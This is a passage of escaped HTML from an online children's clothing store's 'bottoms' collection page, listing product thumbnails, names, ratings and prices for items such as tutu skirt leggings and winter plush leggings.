href=\"\/collections\/bottoms\/products\/basic-summer-shorts\"\u003e\n      \n        \n\n  \n    \u003cnoscript data-rimg-noscript\u003e\n      \u003cimg\n        \n          src=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/basic-summer-kids-safety-knickers-bottom-alex-nova-348820_600x600.jpg?v=1617303614\"\n        \n\n        alt=\"Alex + Nova Basic Summer Shorts - Alex + Nova\"\n        data-rimg=\"noscript\"\n        srcset=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/basic-summer-kids-safety-knickers-bottom-alex-nova-348820_600x600.jpg?v=1617303614 1x, \/\/www.alexandnova.com\/cdn\/shop\/products\/basic-summer-kids-safety-knickers-bottom-alex-nova-348820_798x798.jpg?v=1617303614 1.33x\"\n        \n        \n        \n      \u003e\n    \u003c\/noscript\u003e\n  \n\n  \u003cimg\n    \n      src=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/basic-summer-kids-safety-knickers-bottom-alex-nova-348820_600x600.jpg?v=1617303614\"\n    \n    alt=\"Alex + Nova Basic Summer Shorts - Alex + Nova\"\n\n    \n      data-rimg=\"lazy\"\n      data-rimg-scale=\"1\"\n      data-rimg-template=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/basic-summer-kids-safety-knickers-bottom-alex-nova-348820_{size}.jpg?v=1617303614\"\n      data-rimg-max=\"800x800\"\n      data-rimg-crop=\"\"\n      \n      srcset=\"data:image\/svg+xml;utf8,\u003csvg%20xmlns='http:\/\/www.w3.org\/2000\/svg'%20width='600'%20height='600'\u003e\u003c\/svg\u003e\"\n    \n\n    \n    \n    \n  \u003e\n\n\n\n\n      \n    \u003c\/a\u003e\n\n    \n\n    \n  \u003c\/figure\u003e\n\n  \u003cdiv class=\"product-list-item-details\"\u003e\n    \n    \u003ch2 class=\"product-list-item-title\"\u003e\u003ca href=\"\/collections\/bottoms\/products\/basic-summer-shorts\"\u003eBasic Summer Shorts\u003c\/a\u003e\u003c\/h2\u003e\n    \n    \u003cdiv class=\"loox-rating\" data-id=\"6559086051381\" data-rating=\"\" data-raters=\"\"\u003e\u003c\/div\u003e\n    \n    \u003cp class=\"product-list-item-price\"\u003e\n      \n        \n          \u003cspan class=\"money\"\u003e\n  \u003cspan class=money\u003e$9.95 USD\u003c\/span\u003e\n\n\u003c\/span\u003e\n        \n      \n    \u003c\/p\u003e\n  \u003c\/div\u003e\n\n\u003c\/article\u003e\n\n        \n\n\n\n\n\n\n\u003carticle class=\"product-list-item\" id=\"product-list-item-6559355306037\" data-product-id=\"6559355306037\"\u003e\n\n  \n  \n\n  \u003cfigure\n    class=\"\n      product-list-item-thumbnail\n      \n        has-secondary-image\n      \n    \"\n    data-url=\"\/collections\/bottoms\/products\/maggie-basic-tutu-skirt-leggings\"\n    \n      \n\n  \n    data-rimg=\"lazy\"\n    data-rimg-scale=\"1\"\n    data-rimg-template=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/maggie-basic-tulle-skirt-leggings-bottom-alex-nova-474939_{size}.png?v=1617041285\"\n    data-rimg-max=\"685x685\"\n    data-rimg-crop=\"\"\n    \n    \n    \n    \n\n  \n\n\n\n\n\n\n    \n  \u003e\n    \u003ca href=\"\/collections\/bottoms\/products\/maggie-basic-tutu-skirt-leggings\"\u003e\n      \n        \n\n  \n    \u003cnoscript data-rimg-noscript\u003e\n      \u003cimg\n        \n          src=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/maggie-basic-tulle-skirt-leggings-bottom-alex-nova-742858_600x600.jpg?v=1617041285\"\n        \n\n        alt=\"Alex + Nova Maggie Basic Tutu Skirt Leggings - Alex + Nova\"\n        data-rimg=\"noscript\"\n        srcset=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/maggie-basic-tulle-skirt-leggings-bottom-alex-nova-742858_600x600.jpg?v=1617041285 1x, \/\/www.alexandnova.com\/cdn\/shop\/products\/maggie-basic-tulle-skirt-leggings-bottom-alex-nova-742858_798x798.jpg?v=1617041285 1.33x\"\n        \n        \n        \n      \u003e\n    \u003c\/noscript\u003e\n  \n\n  \u003cimg\n    \n      src=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/maggie-basic-tulle-skirt-leggings-bottom-alex-nova-742858_600x600.jpg?v=1617041285\"\n    \n    alt=\"Alex + Nova Maggie Basic Tutu Skirt Leggings - Alex + Nova\"\n\n    \n      data-rimg=\"lazy\"\n      data-rimg-scale=\"1\"\n      data-rimg-template=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/maggie-basic-tulle-skirt-leggings-bottom-alex-nova-742858_{size}.jpg?v=1617041285\"\n      data-rimg-max=\"800x800\"\n      data-rimg-crop=\"\"\n      \n      srcset=\"data:image\/svg+xml;utf8,\u003csvg%20xmlns='http:\/\/www.w3.org\/2000\/svg'%20width='600'%20height='600'\u003e\u003c\/svg\u003e\"\n    \n\n    \n    \n    \n  \u003e\n\n\n\n\n      \n    \u003c\/a\u003e\n\n    \n\n    \n  \u003c\/figure\u003e\n\n  \u003cdiv class=\"product-list-item-details\"\u003e\n    \n    \u003ch2 class=\"product-list-item-title\"\u003e\u003ca href=\"\/collections\/bottoms\/products\/maggie-basic-tutu-skirt-leggings\"\u003eMaggie Basic Tutu Skirt Leggings\u003c\/a\u003e\u003c\/h2\u003e\n    \n    \u003cdiv class=\"loox-rating\" data-id=\"6559355306037\" data-rating=\"5\" data-raters=\"2\"\u003e\u003c\/div\u003e\n    \n    \u003cp class=\"product-list-item-price\"\u003e\n      \n        \n          \u003cspan class=\"money\"\u003e\n  \u003cspan class=money\u003e$24.95 USD\u003c\/span\u003e\n\n\u003c\/span\u003e\n          \u003cspan class=\"original money\"\u003e\n  \u003cspan class=money\u003e$34.00 USD\u003c\/span\u003e\n\n\u003c\/span\u003e\n        \n      \n    \u003c\/p\u003e\n  \u003c\/div\u003e\n\n\u003c\/article\u003e\n\n        \n\n\n\n\n\n\n\u003carticle class=\"product-list-item\" id=\"product-list-item-6559361499189\" data-product-id=\"6559361499189\"\u003e\n\n  \n  \n\n  \u003cfigure\n    class=\"\n      product-list-item-thumbnail\n      \n        has-secondary-image\n      \n    \"\n    data-url=\"\/collections\/bottoms\/products\/gradient-tutu-spring-skirt-leggings\"\n    \n      \n\n  \n    data-rimg=\"lazy\"\n    data-rimg-scale=\"1\"\n    data-rimg-template=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/gradient-spring-tutu-skirt-leggings-bottom-alex-nova-689156_{size}.jpg?v=1617041353\"\n    data-rimg-max=\"600x600\"\n    data-rimg-crop=\"\"\n    \n    \n    \n    \n\n  \n\n\n\n\n\n\n    \n  \u003e\n    \u003ca href=\"\/collections\/bottoms\/products\/gradient-tutu-spring-skirt-leggings\"\u003e\n      \n        \n\n  \n    \u003cnoscript data-rimg-noscript\u003e\n      \u003cimg\n        \n          src=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/gradient-spring-tutu-skirt-leggings-bottom-alex-nova-387175_600x600.jpg?v=1617041353\"\n        \n\n        alt=\"Alex + Nova Gradient Tutu Spring Skirt Leggings - Alex + Nova\"\n        data-rimg=\"noscript\"\n        srcset=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/gradient-spring-tutu-skirt-leggings-bottom-alex-nova-387175_600x600.jpg?v=1617041353 1x, \/\/www.alexandnova.com\/cdn\/shop\/products\/gradient-spring-tutu-skirt-leggings-bottom-alex-nova-387175_1080x1080.jpg?v=1617041353 1.8x\"\n        \n        \n        \n      \u003e\n    \u003c\/noscript\u003e\n  \n\n  \u003cimg\n    \n      src=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/gradient-spring-tutu-skirt-leggings-bottom-alex-nova-387175_600x600.jpg?v=1617041353\"\n    \n    alt=\"Alex + Nova Gradient Tutu Spring Skirt Leggings - Alex + Nova\"\n\n    \n      data-rimg=\"lazy\"\n      data-rimg-scale=\"1\"\n      data-rimg-template=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/gradient-spring-tutu-skirt-leggings-bottom-alex-nova-387175_{size}.jpg?v=1617041353\"\n      data-rimg-max=\"1080x1080\"\n      data-rimg-crop=\"\"\n      \n      srcset=\"data:image\/svg+xml;utf8,\u003csvg%20xmlns='http:\/\/www.w3.org\/2000\/svg'%20width='600'%20height='600'\u003e\u003c\/svg\u003e\"\n    \n\n    \n    \n    \n  \u003e\n\n\n\n\n      \n    \u003c\/a\u003e\n\n    \n\n    \n  \u003c\/figure\u003e\n\n  \u003cdiv class=\"product-list-item-details\"\u003e\n    \n    \u003ch2 class=\"product-list-item-title\"\u003e\u003ca href=\"\/collections\/bottoms\/products\/gradient-tutu-spring-skirt-leggings\"\u003eGradient Tutu Spring Skirt Leggings\u003c\/a\u003e\u003c\/h2\u003e\n    \n    \u003cdiv class=\"loox-rating\" data-id=\"6559361499189\" data-rating=\"4.7\" data-raters=\"29\"\u003e\u003c\/div\u003e\n    \n    \u003cp class=\"product-list-item-price\"\u003e\n      \n        \n          \u003cspan class=\"money\"\u003e\n  \u003cspan class=money\u003e$39.95 USD\u003c\/span\u003e\n\n\u003c\/span\u003e\n        \n      \n    \u003c\/p\u003e\n  \u003c\/div\u003e\n\n\u003c\/article\u003e\n\n        \n\n\n\n\n\n\n\u003carticle class=\"product-list-item\" id=\"product-list-item-6560934723637\" data-product-id=\"6560934723637\"\u003e\n\n  \n  \n\n  \u003cfigure\n    class=\"\n      product-list-item-thumbnail\n      \n        has-secondary-image\n      \n    \"\n    data-url=\"\/collections\/bottoms\/products\/julia-solid-color-basic-pants\"\n    \n      \n\n  \n    data-rimg=\"lazy\"\n    data-rimg-scale=\"1\"\n    data-rimg-template=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/julia-solid-color-high-waist-pants-bottom-alex-nova-470488_{size}.jpg?v=1617637001\"\n    data-rimg-max=\"750x750\"\n    data-rimg-crop=\"\"\n    \n    \n    \n    \n\n  \n\n\n\n\n\n\n    \n  \u003e\n    \u003ca href=\"\/collections\/bottoms\/products\/julia-solid-color-basic-pants\"\u003e\n      \n        \n\n  \n    \u003cnoscript data-rimg-noscript\u003e\n      \u003cimg\n        \n          src=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/julia-solid-color-high-waist-pants-bottom-alex-nova-183264_600x600.jpg?v=1617637001\"\n        \n\n        alt=\"Alex + Nova Julia Solid Color Basic Pants - Alex + Nova\"\n        data-rimg=\"noscript\"\n        srcset=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/julia-solid-color-high-waist-pants-bottom-alex-nova-183264_600x600.jpg?v=1617637001 1x, \/\/www.alexandnova.com\/cdn\/shop\/products\/julia-solid-color-high-waist-pants-bottom-alex-nova-183264_798x798.jpg?v=1617637001 1.33x\"\n        \n        \n        \n      \u003e\n    \u003c\/noscript\u003e\n  \n\n  \u003cimg\n    \n      src=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/julia-solid-color-high-waist-pants-bottom-alex-nova-183264_600x600.jpg?v=1617637001\"\n    \n    alt=\"Alex + Nova Julia Solid Color Basic Pants - Alex + Nova\"\n\n    \n      data-rimg=\"lazy\"\n      data-rimg-scale=\"1\"\n      data-rimg-template=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/julia-solid-color-high-waist-pants-bottom-alex-nova-183264_{size}.jpg?v=1617637001\"\n      data-rimg-max=\"800x800\"\n      data-rimg-crop=\"\"\n      \n      srcset=\"data:image\/svg+xml;utf8,\u003csvg%20xmlns='http:\/\/www.w3.org\/2000\/svg'%20width='600'%20height='600'\u003e\u003c\/svg\u003e\"\n    \n\n    \n    \n    \n  \u003e\n\n\n\n\n      \n    \u003c\/a\u003e\n\n    \n\n    \n  \u003c\/figure\u003e\n\n  \u003cdiv class=\"product-list-item-details\"\u003e\n    \n    \u003ch2 class=\"product-list-item-title\"\u003e\u003ca href=\"\/collections\/bottoms\/products\/julia-solid-color-basic-pants\"\u003eJulia Solid Color Basic Pants\u003c\/a\u003e\u003c\/h2\u003e\n    \n    \u003cdiv class=\"loox-rating\" data-id=\"6560934723637\" data-rating=\"\" data-raters=\"\"\u003e\u003c\/div\u003e\n    \n    \u003cp class=\"product-list-item-price\"\u003e\n      \n        \n          \u003cspan class=\"money\"\u003e\n  \u003cspan class=money\u003e$29.95 USD\u003c\/span\u003e\n\n\u003c\/span\u003e\n        \n      \n    \u003c\/p\u003e\n  \u003c\/div\u003e\n\n\u003c\/article\u003e\n\n        \n\n\n\n\n\n\n\u003carticle class=\"product-list-item\" id=\"product-list-item-6653545807925\" data-product-id=\"6653545807925\"\u003e\n\n  \n  \n\n  \u003cfigure\n    class=\"\n      product-list-item-thumbnail\n      \n        has-secondary-image\n      \n    \"\n    data-url=\"\/collections\/bottoms\/products\/sandra-bows-winter-plush-leggings\"\n    \n      \n\n  \n    data-rimg=\"lazy\"\n    data-rimg-scale=\"1\"\n    data-rimg-template=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/sandra-bows-warm-plush-leggings-bottom-alex-nova-861787_{size}.jpg?v=1628611866\"\n    data-rimg-max=\"800x800\"\n    data-rimg-crop=\"\"\n    \n    \n    \n    \n\n  \n\n\n\n\n\n\n    \n  \u003e\n    \u003ca href=\"\/collections\/bottoms\/products\/sandra-bows-winter-plush-leggings\"\u003e\n      \n        \n\n  \n    \u003cnoscript data-rimg-noscript\u003e\n      \u003cimg\n        \n          src=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/sandra-bows-warm-plush-leggings-bottom-alex-nova-139730_572x572.jpg?v=1628611866\"\n        \n\n        alt=\"Alex + Nova Sandra Bows Winter Plush Leggings - Alex + Nova\"\n        data-rimg=\"noscript\"\n        srcset=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/sandra-bows-warm-plush-leggings-bottom-alex-nova-139730_572x572.jpg?v=1628611866 1x\"\n        \n        \n        \n      \u003e\n    \u003c\/noscript\u003e\n  \n\n  \u003cimg\n    \n      src=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/sandra-bows-warm-plush-leggings-bottom-alex-nova-139730_572x572.jpg?v=1628611866\"\n    \n    alt=\"Alex + Nova Sandra Bows Winter Plush Leggings - Alex + Nova\"\n\n    \n      data-rimg=\"lazy\"\n      data-rimg-scale=\"1\"\n      data-rimg-template=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/sandra-bows-warm-plush-leggings-bottom-alex-nova-139730_{size}.jpg?v=1628611866\"\n      data-rimg-max=\"572x572\"\n      data-rimg-crop=\"\"\n      \n      srcset=\"data:image\/svg+xml;utf8,\u003csvg%20xmlns='http:\/\/www.w3.org\/2000\/svg'%20width='572'%20height='572'\u003e\u003c\/svg\u003e\"\n    \n\n    \n    \n    \n  \u003e\n\n\n\n\n      \n    \u003c\/a\u003e\n\n    \n\n    \n  \u003c\/figure\u003e\n\n  \u003cdiv class=\"product-list-item-details\"\u003e\n    \n    \u003ch2 class=\"product-list-item-title\"\u003e\u003ca href=\"\/collections\/bottoms\/products\/sandra-bows-winter-plush-leggings\"\u003eSandra Bows Winter Plush Leggings\u003c\/a\u003e\u003c\/h2\u003e\n    \n    \u003cdiv class=\"loox-rating\" data-id=\"6653545807925\" data-rating=\"5\" data-raters=\"2\"\u003e\u003c\/div\u003e\n    \n    \u003cp class=\"product-list-item-price\"\u003e\n      \n        \n          \u003cspan class=\"money\"\u003e\n  \u003cspan class=money\u003e$29.95 USD\u003c\/span\u003e\n\n\u003c\/span\u003e\n          \u003cspan class=\"original money\"\u003e\n  \u003cspan class=money\u003e$35.00 USD\u003c\/span\u003e\n\n\u003c\/span\u003e\n        \n      \n    \u003c\/p\u003e\n  \u003c\/div\u003e\n\n\u003c\/article\u003e\n\n        \n\n\n\n\n\n\n\u003carticle class=\"product-list-item\" id=\"product-list-item-6699144871989\" data-product-id=\"6699144871989\"\u003e\n\n  \n  \n\n  \u003cfigure\n    class=\"\n      product-list-item-thumbnail\n      \n        has-secondary-image\n      \n    \"\n    data-url=\"\/collections\/bottoms\/products\/smiley-face-high-waist-winter-warm-plush-leggings\"\n    \n      \n\n  \n    data-rimg=\"lazy\"\n    data-rimg-scale=\"1\"\n    data-rimg-template=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/smiley-face-high-waist-winter-warm-plush-leggings-bottom-alex-nova-989440_{size}.jpg?v=1705994530\"\n    data-rimg-max=\"647x647\"\n    data-rimg-crop=\"\"\n    \n    \n    \n    \n\n  \n\n\n\n\n\n\n    \n  \u003e\n    \u003ca href=\"\/collections\/bottoms\/products\/smiley-face-high-waist-winter-warm-plush-leggings\"\u003e\n      \n        \n\n  \n    \u003cnoscript data-rimg-noscript\u003e\n      \u003cimg\n        \n          src=\"\/\/www.alexandnova.com\/cdn\/shop\/files\/smiley-face-high-waist-winter-warm-plush-leggings-bottom-alex-nova-137232_600x600.jpg?v=1706098353\"\n        \n\n        alt=\"Smiley Face High Waist Winter Warm Plush Leggings Bottom Alex + Nova \"\n        data-rimg=\"noscript\"\n        srcset=\"\/\/www.alexandnova.com\/cdn\/shop\/files\/smiley-face-high-waist-winter-warm-plush-leggings-bottom-alex-nova-137232_600x600.jpg?v=1706098353 1x, \/\/www.alexandnova.com\/cdn\/shop\/files\/smiley-face-high-waist-winter-warm-plush-leggings-bottom-alex-nova-137232_1020x1020.jpg?v=1706098353 1.7x\"\n        \n        \n        \n      \u003e\n    \u003c\/noscript\u003e\n  \n\n  \u003cimg\n    \n      src=\"\/\/www.alexandnova.com\/cdn\/shop\/files\/smiley-face-high-waist-winter-warm-plush-leggings-bottom-alex-nova-137232_600x600.jpg?v=1706098353\"\n    \n    alt=\"Smiley Face High Waist Winter Warm Plush Leggings Bottom Alex + Nova \"\n\n    \n      data-rimg=\"lazy\"\n      data-rimg-scale=\"1\"\n      data-rimg-template=\"\/\/www.alexandnova.com\/cdn\/shop\/files\/smiley-face-high-waist-winter-warm-plush-leggings-bottom-alex-nova-137232_{size}.jpg?v=1706098353\"\n      data-rimg-max=\"1024x1024\"\n      data-rimg-crop=\"\"\n      \n      srcset=\"data:image\/svg+xml;utf8,\u003csvg%20xmlns='http:\/\/www.w3.org\/2000\/svg'%20width='600'%20height='600'\u003e\u003c\/svg\u003e\"\n    \n\n    \n    \n    \n  \u003e\n\n\n\n\n      \n    \u003c\/a\u003e\n\n    \n\n    \n  \u003c\/figure\u003e\n\n  \u003cdiv class=\"product-list-item-details\"\u003e\n    \n    \u003ch2 class=\"product-list-item-title\"\u003e\u003ca href=\"\/collections\/bottoms\/products\/smiley-face-high-waist-winter-warm-plush-leggings\"\u003eSmiley Face High Waist Winter Warm Plush Leggings\u003c\/a\u003e\u003c\/h2\u003e\n    \n    \u003cdiv class=\"loox-rating\" data-id=\"6699144871989\" data-rating=\"4.8\" data-raters=\"19\"\u003e\u003c\/div\u003e\n    \n    \u003cp class=\"product-list-item-price\"\u003e\n      \n        from\n        \n          \u003cspan class=\"money\"\u003e\n  \u003cspan class=money\u003e$49.95 USD\u003c\/span\u003e\n\n\u003c\/span\u003e\n        \n      \n    \u003c\/p\u003e\n  \u003c\/div\u003e\n\n\u003c\/article\u003e\n\n        \n\n\n\n\n\n\n\u003carticle class=\"product-list-item\" id=\"product-list-item-6738475647029\" data-product-id=\"6738475647029\"\u003e\n\n  \n  \n\n  \u003cfigure\n    class=\"\n      product-list-item-thumbnail\n      \n        has-secondary-image\n      \n    \"\n    data-url=\"\/collections\/bottoms\/products\/animals-patch-plush-high-waist-baby-baggy-pants\"\n    \n      \n\n  \n    data-rimg=\"lazy\"\n    data-rimg-scale=\"1\"\n    data-rimg-template=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/animals-patch-plush-high-waist-baby-baggy-pants-bottom-alex-nova-780671_{size}.jpg?v=1638808614\"\n    data-rimg-max=\"800x800\"\n    data-rimg-crop=\"\"\n    \n    \n    \n    \n\n  \n\n\n\n\n\n\n    \n  \u003e\n    \u003ca href=\"\/collections\/bottoms\/products\/animals-patch-plush-high-waist-baby-baggy-pants\"\u003e\n      \n        \n\n  \n    \u003cnoscript data-rimg-noscript\u003e\n      \u003cimg\n        \n          src=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/animals-patch-plush-high-waist-baby-baggy-pants-bottom-alex-nova-373028_600x600.jpg?v=1638808562\"\n        \n\n        alt=\"Alex + Nova Animals Patch Plush High Waist Baby Baggy Pants - Alex + Nova\"\n        data-rimg=\"noscript\"\n        srcset=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/animals-patch-plush-high-waist-baby-baggy-pants-bottom-alex-nova-373028_600x600.jpg?v=1638808562 1x, \/\/www.alexandnova.com\/cdn\/shop\/products\/animals-patch-plush-high-waist-baby-baggy-pants-bottom-alex-nova-373028_798x798.jpg?v=1638808562 1.33x\"\n        \n        \n        \n      \u003e\n    \u003c\/noscript\u003e\n  \n\n  \u003cimg\n    \n      src=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/animals-patch-plush-high-waist-baby-baggy-pants-bottom-alex-nova-373028_600x600.jpg?v=1638808562\"\n    \n    alt=\"Alex + Nova Animals Patch Plush High Waist Baby Baggy Pants - Alex + Nova\"\n\n    \n      data-rimg=\"lazy\"\n      data-rimg-scale=\"1\"\n      data-rimg-template=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/animals-patch-plush-high-waist-baby-baggy-pants-bottom-alex-nova-373028_{size}.jpg?v=1638808562\"\n      data-rimg-max=\"800x800\"\n      data-rimg-crop=\"\"\n      \n      srcset=\"data:image\/svg+xml;utf8,\u003csvg%20xmlns='http:\/\/www.w3.org\/2000\/svg'%20width='600'%20height='600'\u003e\u003c\/svg\u003e\"\n    \n\n    \n    \n    \n  \u003e\n\n\n\n\n      \n    \u003c\/a\u003e\n\n    \n\n    \n  \u003c\/figure\u003e\n\n  \u003cdiv class=\"product-list-item-details\"\u003e\n    \n    \u003ch2 class=\"product-list-item-title\"\u003e\u003ca href=\"\/collections\/bottoms\/products\/animals-patch-plush-high-waist-baby-baggy-pants\"\u003eAnimals Patch Plush High Waist Baby Baggy Pants\u003c\/a\u003e\u003c\/h2\u003e\n    \n    \u003cdiv class=\"loox-rating\" data-id=\"6738475647029\" data-rating=\"\" data-raters=\"\"\u003e\u003c\/div\u003e\n    \n    \u003cp class=\"product-list-item-price\"\u003e\n      \n        \n          \u003cspan class=\"money\"\u003e\n  \u003cspan class=money\u003e$29.95 USD\u003c\/span\u003e\n\n\u003c\/span\u003e\n        \n      \n    \u003c\/p\u003e\n  \u003c\/div\u003e\n\n\u003c\/article\u003e\n\n        \n\n\n\n\n\n\n\u003carticle class=\"product-list-item\" id=\"product-list-item-6739932774453\" data-product-id=\"6739932774453\"\u003e\n\n  \n  \n\n  \u003cfigure\n    class=\"\n      product-list-item-thumbnail\n      \n        has-secondary-image\n      \n    \"\n    data-url=\"\/collections\/bottoms\/products\/gina-ruffle-winter-plush-leggings\"\n    \n      \n\n  \n    data-rimg=\"lazy\"\n    data-rimg-scale=\"1\"\n    data-rimg-template=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/gina-ruffle-winter-plush-leggings-bottom-alex-nova-916669_{size}.jpg?v=1638888346\"\n    data-rimg-max=\"800x800\"\n    data-rimg-crop=\"\"\n    \n    \n    \n    \n\n  \n\n\n\n\n\n\n    \n  \u003e\n    \u003ca href=\"\/collections\/bottoms\/products\/gina-ruffle-winter-plush-leggings\"\u003e\n      \n        \n\n  \n    \u003cnoscript data-rimg-noscript\u003e\n      \u003cimg\n        \n          src=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/gina-ruffle-winter-plush-leggings-bottom-alex-nova-707979_600x600.jpg?v=1638888089\"\n        \n\n        alt=\"Alex + Nova Gina Ruffle Winter Plush Leggings - Alex + Nova\"\n        data-rimg=\"noscript\"\n        srcset=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/gina-ruffle-winter-plush-leggings-bottom-alex-nova-707979_600x600.jpg?v=1638888089 1x, \/\/www.alexandnova.com\/cdn\/shop\/products\/gina-ruffle-winter-plush-leggings-bottom-alex-nova-707979_798x798.jpg?v=1638888089 1.33x\"\n        \n        \n        \n      \u003e\n    \u003c\/noscript\u003e\n  \n\n  \u003cimg\n    \n      src=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/gina-ruffle-winter-plush-leggings-bottom-alex-nova-707979_600x600.jpg?v=1638888089\"\n    \n    alt=\"Alex + Nova Gina Ruffle Winter Plush Leggings - Alex + Nova\"\n\n    \n      data-rimg=\"lazy\"\n      data-rimg-scale=\"1\"\n      data-rimg-template=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/gina-ruffle-winter-plush-leggings-bottom-alex-nova-707979_{size}.jpg?v=1638888089\"\n      data-rimg-max=\"800x800\"\n      data-rimg-crop=\"\"\n      \n      srcset=\"data:image\/svg+xml;utf8,\u003csvg%20xmlns='http:\/\/www.w3.org\/2000\/svg'%20width='600'%20height='600'\u003e\u003c\/svg\u003e\"\n    \n\n    \n    \n    \n  \u003e\n\n\n\n\n      \n    \u003c\/a\u003e\n\n    \n\n    \n  \u003c\/figure\u003e\n\n  \u003cdiv class=\"product-list-item-details\"\u003e\n    \n    \u003ch2 class=\"product-list-item-title\"\u003e\u003ca href=\"\/collections\/bottoms\/products\/gina-ruffle-winter-plush-leggings\"\u003eGina Ruffle Winter Plush Leggings\u003c\/a\u003e\u003c\/h2\u003e\n    \n    \u003cdiv class=\"loox-rating\" data-id=\"6739932774453\" data-rating=\"\" data-raters=\"\"\u003e\u003c\/div\u003e\n    \n    \u003cp class=\"product-list-item-price\"\u003e\n      \n        \n          \u003cspan class=\"money\"\u003e\n  \u003cspan class=money\u003e$34.95 USD\u003c\/span\u003e\n\n\u003c\/span\u003e\n        \n      \n    \u003c\/p\u003e\n  \u003c\/div\u003e\n\n\u003c\/article\u003e\n\n        \n\n\n\n\n\n\n\u003carticle class=\"product-list-item\" id=\"product-list-item-6741810806837\" data-product-id=\"6741810806837\"\u003e\n\n  \n  \n\n  \u003cfigure\n    class=\"\n      product-list-item-thumbnail\n      \n        has-secondary-image\n      \n    \"\n    data-url=\"\/collections\/bottoms\/products\/smiley-face-high-waist-spring-leggings\"\n    \n      \n\n  \n    data-rimg=\"lazy\"\n    data-rimg-scale=\"1\"\n    data-rimg-template=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/smiley-face-high-waist-spring-leggings-bottom-alex-nova-719803_{size}.jpg?v=1705993676\"\n    data-rimg-max=\"800x800\"\n    data-rimg-crop=\"\"\n    \n    \n    \n    \n\n  \n\n\n\n\n\n\n    \n  \u003e\n    \u003ca href=\"\/collections\/bottoms\/products\/smiley-face-high-waist-spring-leggings\"\u003e\n      \n        \n\n  \n    \u003cnoscript data-rimg-noscript\u003e\n      \u003cimg\n        \n          src=\"\/\/www.alexandnova.com\/cdn\/shop\/files\/smiley-face-high-waist-spring-leggings-bottom-alex-nova-808488_600x600.jpg?v=1706098372\"\n        \n\n        alt=\"Smiley Face High Waist Spring Leggings Bottom Alex + Nova \"\n        data-rimg=\"noscript\"\n        srcset=\"\/\/www.alexandnova.com\/cdn\/shop\/files\/smiley-face-high-waist-spring-leggings-bottom-alex-nova-808488_600x600.jpg?v=1706098372 1x, \/\/www.alexandnova.com\/cdn\/shop\/files\/smiley-face-high-waist-spring-leggings-bottom-alex-nova-808488_1020x1020.jpg?v=1706098372 1.7x\"\n        \n        \n        \n      \u003e\n    \u003c\/noscript\u003e\n  \n\n  \u003cimg\n    \n      src=\"\/\/www.alexandnova.com\/cdn\/shop\/files\/smiley-face-high-waist-spring-leggings-bottom-alex-nova-808488_600x600.jpg?v=1706098372\"\n    \n    alt=\"Smiley Face High Waist Spring Leggings Bottom Alex + Nova \"\n\n    \n      data-rimg=\"lazy\"\n      data-rimg-scale=\"1\"\n      data-rimg-template=\"\/\/www.alexandnova.com\/cdn\/shop\/files\/smiley-face-high-waist-spring-leggings-bottom-alex-nova-808488_{size}.jpg?v=1706098372\"\n      data-rimg-max=\"1024x1024\"\n      data-rimg-crop=\"\"\n      \n      srcset=\"data:image\/svg+xml;utf8,\u003csvg%20xmlns='http:\/\/www.w3.org\/2000\/svg'%20width='600'%20height='600'\u003e\u003c\/svg\u003e\"\n    \n\n    \n    \n    \n  \u003e\n\n\n\n\n      \n    \u003c\/a\u003e\n\n    \n\n    \n  \u003c\/figure\u003e\n\n  \u003cdiv class=\"product-list-item-details\"\u003e\n    \n    \u003ch2 class=\"product-list-item-title\"\u003e\u003ca href=\"\/collections\/bottoms\/products\/smiley-face-high-waist-spring-leggings\"\u003eSmiley Face High Waist Spring Leggings\u003c\/a\u003e\u003c\/h2\u003e\n    \n    \u003cdiv class=\"loox-rating\" data-id=\"6741810806837\" data-rating=\"2.0\" data-raters=\"4\"\u003e\u003c\/div\u003e\n    \n    \u003cp class=\"product-list-item-price\"\u003e\n      \n        \n          \u003cspan class=\"money\"\u003e\n  \u003cspan class=money\u003e$39.95 USD\u003c\/span\u003e\n\n\u003c\/span\u003e\n        \n      \n    \u003c\/p\u003e\n  \u003c\/div\u003e\n\n\u003c\/article\u003e\n\n        \n\n\n\n\n\n\n\u003carticle class=\"product-list-item\" id=\"product-list-item-6745787301941\" data-product-id=\"6745787301941\"\u003e\n\n  \n  \n\n  \u003cfigure\n    class=\"\n      product-list-item-thumbnail\n      \n        has-secondary-image\n      \n    \"\n    data-url=\"\/collections\/bottoms\/products\/side-stripes-winter-warm-plush-leggings\"\n    \n      \n\n  \n    data-rimg=\"lazy\"\n    data-rimg-scale=\"1\"\n    data-rimg-template=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/side-stripes-winter-warm-plush-leggings-bottom-alex-nova-433545_{size}.jpg?v=1639580072\"\n    data-rimg-max=\"1024x1024\"\n    data-rimg-crop=\"\"\n    \n    \n    \n    \n\n  